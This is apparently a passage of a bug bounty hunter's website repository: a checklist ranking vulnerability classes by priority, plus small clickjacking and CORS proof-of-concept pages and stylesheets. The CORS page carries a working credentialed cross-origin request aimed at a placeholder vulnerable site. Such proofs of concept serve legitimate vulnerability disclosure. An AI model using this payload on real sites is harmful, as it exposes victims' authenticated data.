  .markdown-body abbr[title]:after {
    content: " (" attr(title) ")";
  }

  .markdown-body .ir a:after,
  .markdown-body a[href^="javascript:"]:after,
  .markdown-body a[href^="#"]:after {
    content: "";
  }

  .markdown-body pre {
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
  }

  .markdown-body pre,
  .markdown-body blockquote {
    border: 1px solid #999;
    padding-right: 1em;
    page-break-inside: avoid;
  }

  .markdown-body .progress,
  .markdown-body .progress-bar {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }

  .markdown-body .progress {
    border: 1px solid #ddd;
  }

  .markdown-body .progress-bar {
    height: 22px;
    border-right: 1px solid #ddd;
  }

  .markdown-body tr,
  .markdown-body img {
    page-break-inside: avoid;
  }

  .markdown-body img {
    max-width: 100% !important;
  }

  .markdown-body p,
  .markdown-body h2,
  .markdown-body h3 {
    orphans: 3;
    widows: 3;
  }

  .markdown-body h2,
  .markdown-body h3 {
    page-break-after: avoid;
  }
}
</style><style>/*GitHub*/
.codehilite {background-color:#fff;color:#333333;}
.codehilite .hll {background-color:#ffffcc;}
.codehilite .c{color:#999988;font-style:italic}
.codehilite .err{color:#a61717;background-color:#e3d2d2}
.codehilite .k{font-weight:bold}
.codehilite .o{font-weight:bold}
.codehilite .cm{color:#999988;font-style:italic}
.codehilite .cp{color:#999999;font-weight:bold}
.codehilite .c1{color:#999988;font-style:italic}
.codehilite .cs{color:#999999;font-weight:bold;font-style:italic}
.codehilite .gd{color:#000000;background-color:#ffdddd}
.codehilite .ge{font-style:italic}
.codehilite .gr{color:#aa0000}
.codehilite .gh{color:#999999}
.codehilite .gi{color:#000000;background-color:#ddffdd}
.codehilite .go{color:#888888}
.codehilite .gp{color:#555555}
.codehilite .gs{font-weight:bold}
.codehilite .gu{color:#800080;font-weight:bold}
.codehilite .gt{color:#aa0000}
.codehilite .kc{font-weight:bold}
.codehilite .kd{font-weight:bold}
.codehilite .kn{font-weight:bold}
.codehilite .kp{font-weight:bold}
.codehilite .kr{font-weight:bold}
.codehilite .kt{color:#445588;font-weight:bold}
.codehilite .m{color:#009999}
.codehilite .s{color:#dd1144}
.codehilite .n{color:#333333}
.codehilite .na{color:teal}
.codehilite .nb{color:#0086b3}
.codehilite .nc{color:#445588;font-weight:bold}
.codehilite .no{color:teal}
.codehilite .ni{color:purple}
.codehilite .ne{color:#990000;font-weight:bold}
.codehilite .nf{color:#990000;font-weight:bold}
.codehilite .nn{color:#555555}
.codehilite .nt{color:navy}
.codehilite .nv{color:teal}
.codehilite .ow{font-weight:bold}
.codehilite .w{color:#bbbbbb}
.codehilite .mf{color:#009999}
.codehilite .mh{color:#009999}
.codehilite .mi{color:#009999}
.codehilite .mo{color:#009999}
.codehilite .sb{color:#dd1144}
.codehilite .sc{color:#dd1144}
.codehilite .sd{color:#dd1144}
.codehilite .s2{color:#dd1144}
.codehilite .se{color:#dd1144}
.codehilite .sh{color:#dd1144}
.codehilite .si{color:#dd1144}
.codehilite .sx{color:#dd1144}
.codehilite .sr{color:#009926}
.codehilite .s1{color:#dd1144}
.codehilite .ss{color:#990073}
.codehilite .bp{color:#999999}
.codehilite .vc{color:teal}
.codehilite .vg{color:teal}
.codehilite .vi{color:teal}
.codehilite .il{color:#009999}
.codehilite .gc{color:#999;background-color:#EAF2F5}
</style><title>checklist</title></head><body><article class="markdown-body"><h1 id="my-checklist-for-bug-bounties">My checklist for bug bounties<a class="headerlink" href="#my-checklist-for-bug-bounties" title="Permanent link"></a></h1>
<h2 id="p1-bugs">P1 Bugs<a class="headerlink" href="#p1-bugs" title="Permanent link"></a></h2>
<ul>
<li>Using Default Credentials</li>
<li>File Inclusion</li>
<li>Remote code Execution(RCE)</li>
<li>SQL injection</li>
<li>XXE</li>
<li>Authentication bypass</li>
<li>Disclosure of Secrets</li>
<li>Command Injection</li>
<li>Hardcoded Passwords(Authenticated)</li>
<li>Personal Information</li>
</ul>
<h2 id="p2-bugs">P2 Bugs<a class="headerlink" href="#p2-bugs" title="Permanent link"></a></h2>
<ul>
<li>high impact subdomain takeover</li>
<li>Oauth Misconfiguration</li>
<li>Token leakge via host header poisoning</li>
<li>Stored Xss (non privileged user to anyone)</li>
<li>SSRF (internal high impact)</li>
<li>Application Wide CSRF</li>
<li>Application level DOS</li>
<li>Hardcoded Passwords(unauthenticated)</li>
</ul>
<h2 id="p3-bugs">P3 Bugs<a class="headerlink" href="#p3-bugs" title="Permanent link"></a></h2>
<ul>
<li>Basic Subdomain takeover</li>
<li>No spoofing Protection on email domain(DMARC record)</li>
<li>HTTP Response manipulation</li>
<li>2Fa bypass</li>
<li>Iframe injection</li>
<li>Weak login function(HTTPS unavailable)</li>
<li>Session fixation</li>
<li>Stroed XSS(privileged to privileged)</li>
<li>SSRF(internal scan medium impact)</li>
<li>unauthorized access to endpoints</li>
<li>Broken link hijacking</li>
</ul>
<h2 id="p4-bugs">P4 Bugs<a class="headerlink" href="#p4-bugs" title="Permanent link"></a></h2>
<ul>
<li>Zone transfer</li>
<li>Email spoofing to inbox</li>
<li>NO rate limiting(Registration, login, Email-trigerring, sms trigerring)</li>
<li>missing secure or HTTPONLY flag on cookies</li>
<li>Lack of security headers</li>
<li>Email html injection</li>
<li>SSTI (basic)</li>
<li>Open redirect</li>
</ul>
<h2 id="p5-bugs">P5 Bugs<a class="headerlink" href="#p5-bugs" title="Permanent link"></a></h2>
<ul>
<li>Username/Email Enumeration</li>
<li>Content Spoofing</li>
<li>ClickJacking</li>
</ul></article></body></html>
</file>

<file: clickjacking.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CLICKJACKING POC</title>
</head>
<body>
    <!-- <h1>Clickjacking Vulnerability</h1> -->
<h2>Website is vulnerable to Clickjacking<h2>
    <h3>POC Created by <a href=https://twitter.com/Sahildari>@Sahildari</a></h3>
    
    
    <iframe src="https://vulerable-website" height="550px" width="700px"></iframe>
</body>
</html>
</file>

<file: corspoc.html>
<!DOCTYPE html>
<html>
<head>
	<title>CORS POC | SAHIL DARI</title>
	<meta charset="UTF-8"> 
</head>
<body>
	<h2>Created by <a href="https://twitter.com/Sahildari">Sahil Dari</a></h2>

<textarea rows="10" cols="60" id="pwnz">
</textarea><br>
<button type="button" onclick="cors()">Exploit</button>


<script>
function cors() {
  var xhttp = new XMLHttpRequest();
  xhttp.onreadystatechange = function() {
    if (this.readyState == 4 && this.status == 200) {
      document.getElementById("pwnz").innerHTML = this.responseText;
    }
  };
  xhttp.open("GET", "https://vulnerable-website", true);
  xhttp.withCredentials = true;
  xhttp.send();
}
</script>
</body>
</file>
<file: css/style.css>
*{
    margin: 0px;
    padding: 0px;
}

#navbar{
    display:flex;
    position: relative;
    align-items: center;
    justify-content: center;
}

#navbar::before{
    content:"";
    background-color: black;
    position: absolute;
    height: 100%;
    width: 100%;
    z-index: -1;
    opacity: 0.9;
}

#navbar ul {
    display: flex;

}

#navbar ul li{
    list-style: none;
    font-size: 1.4rem;
}

#navbar ul li a{
    color: white;
    display: block;
    padding: 13px 23px;
    text-decoration: none;
    font-family: 'Patua One', cursive;
}

#navbar ul li a:hover{
    color: orangered;
}

#home{
    display: flex;
    padding: 5px 250px;
    justify-content: center;
    align-items: center;
    font-family:  'Ubuntu', sans-serif;

}

#home p a{
    color: black;
    text-decoration: none;
    font-family: 'Roboto Mono', monospace;
}


#contact{
    padding: 12px 25px;
    margin: 10px;
}

#contact ul li a{
    color: black;
    display: inline-block;
    padding: 13px 23px;
    text-decoration: none;
    font-family: 'Roboto Mono', monospace;
    font-weight: bold;
}

#contact ul li a:hover{
    color: orangered;
}

.paragraph{
    font-family: 'Ubuntu', sans-serif;
    font-size: 1.3rem;
    padding: 12px 0px;
}

.h1-primary{
    font-family: 'Roboto Mono', monospace;
    font-weight: bold;
    font-size: 2rem;
}

.center{
    text-align: center;
    justify-content: center;
}

.content{
    font-family: 'Roboto Mono', monospace;

}

div li a{
    text-decoration: none;
    color: black;
}
</file>
